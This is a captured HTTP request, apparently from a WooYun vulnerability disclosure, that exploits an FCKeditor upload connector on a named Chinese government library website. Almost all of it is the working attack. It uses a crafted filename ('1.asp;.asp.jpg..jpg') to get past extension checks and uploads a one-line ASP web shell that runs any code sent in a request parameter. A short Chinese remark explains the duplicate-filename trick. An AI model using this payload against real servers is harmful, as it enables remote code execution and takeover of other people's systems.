 POST /comm/admin/FCKeditor/editor/filemanager/connectors/aspx/connector.aspx?Command=FileUpload&Type=Image&CurrentFolder=%2F HTTP/1.1
Host: lib.jckjj.gov.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://lib.jckjj.gov.cn/comm/admin/FCKeditor/editor/filemanager/browser/default/frmupload.html
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------23312321055840
Content-Length: 226
-----------------------------23312321055840
Content-Disposition: form-data; name="NewFile"; filename="1.asp;.asp.jpg..jpg"
Content-Disposition: form-data; name="NewFile"; filename="1.asp;.asp.jpg..jpg"
再一次上传连个文件名，然后会替换一个
Content-Type: application/octet-stream
<%eval request("xxoo")%>
-----------------------------23312321055840--
www.wooyun.org